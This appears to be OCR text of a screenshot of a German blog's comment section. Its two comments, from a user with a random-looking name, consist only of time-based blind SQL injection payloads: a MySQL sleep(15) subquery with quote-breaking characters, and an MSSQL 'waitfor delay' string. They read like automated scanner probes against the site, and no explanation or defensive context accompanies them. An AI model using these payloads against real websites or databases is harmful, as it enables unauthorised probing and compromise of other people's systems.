
dwUQQUrL
meint
Mai 21, 2024 um 12:52 p.m.
(select(0)from(select(sleep(15)))v)/*’+
(select(0)from(select(sleep(15)))v)+'“+
(select(0)from(select(sleep(15)))v)+“*/
Antworten
dwUQQUrL
meint
Mai 21, 2024 um 12:53 p.m.
1-1; waitfor delay ‚0:0:15‘ —
Antworten